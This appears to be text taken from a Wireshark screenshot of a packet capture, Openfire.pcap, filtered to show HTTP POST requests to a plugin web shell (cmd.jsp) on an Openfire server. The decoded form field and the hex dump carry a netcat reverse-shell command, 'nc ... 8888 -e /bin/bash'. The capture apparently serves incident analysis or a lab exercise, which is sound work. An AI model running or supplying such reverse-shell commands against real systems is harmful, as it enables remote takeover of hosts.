 Openfire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "command" and http.request.method == "POST"
No. Time Source Destination Protocol Lengtl Info
10246 1092.723701 192.168.18.160 192.168.18.155 HTTP 739 POST /plugins/openfire-plugin/cmd.jsp?action=command HTTP/1.1 (application/x-www-form-urlencoded)
10291 1111.392860 192.168.18.160 192.168.18.155 HTTP 772 POST /plugins/openfire-plugin/cmd.jsp?action=command HTTP/1.1 (application/x-www-form-urlencoded)
Connection: keep-alive\r\n
Referer: http://192.168.18.155:9090/plugins/openfire-plugin/cmd.jsp?action=command\r\n
Cookie: JSESSIONID=node0dqbr2mrn3z1x1ewbmlyugvkco8.node0; csrf=IRBIzmfjyS0DWVN\r\n
Cookie pair: JSESSIONID=node0dqbr2mrn3z1x1ewbmlyugvkco8.node0
Cookie pair: csrf=IRBIzmfjyS0DWVN
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 10296]
[Full request URI: http://192.168.18.155:9090/plugins/openfire-plugin/cmd.jsp?action=command]
File Data: 47 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "nc 192.168.18.160 8888 -e /bin/bash"
Key: command
Value: nc 192.168.18.160 8888 -e /bin/bash
0200 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
0210 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f ·Referer : http:/
0220 2f 31 39 32 2e 31 36 38 2e 31 38 2e 31 35 35 3a /192.168 .18.155:
0230 39 30 39 30 2f 70 6c 75 67 69 6e 73 2f 6f 70 65 9090/plu gins/ope
0240 6e 66 69 72 65 2d 70 6c 75 67 69 6e 2f 63 6d 64 nfire-pl ugin/cmd
0250 2e 6a 73 70 3f 61 63 74 69 6f 6e 3d 63 6f 6d 6d .jsp?act ion=comm
0260 61 6e 64 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 and··Coo kie: JSE
0270 53 53 49 4f 4e 49 44 3d 6e 6f 64 65 30 64 71 62 SSIONID= node0dqb
0280 72 32 6d 72 6e 33 7a 31 78 31 65 77 62 6d 6c 79 r2mrn3z1 x1ewbmly
0290 75 67 76 6b 63 6f 38 2e 6e 6f 64 65 30 3b 20 63 ugvkco8. node0; c
02a0 73 72 66 3d 49 52 42 49 7a 6d 66 6a 79 53 30 44 srf=IRBI zmfjyS0D
02b0 57 56 4e 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 WVN··Upg rade-Ins
02c0 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Re quests:
02d0 31 0d 0a 0d 0a 63 6f 6d 6d 61 6e 64 3d 6e 63 2b 1····com mand=nc+
02e0 31 39 32 2e 31 36 38 2e 31 38 2e 31 36 30 2b 38 192.168. 18.160+8
02f0 38 38 38 2b 2d 65 2b 25 32 46 62 69 6e 25 32 46 888+-e+% 2Fbin%2F
0300 62 61 73 68 bash
Value (urlencoded-form.value), 39 bytes
Packets: 10394 · Displayed: 2 (0.0%)
Profile: Default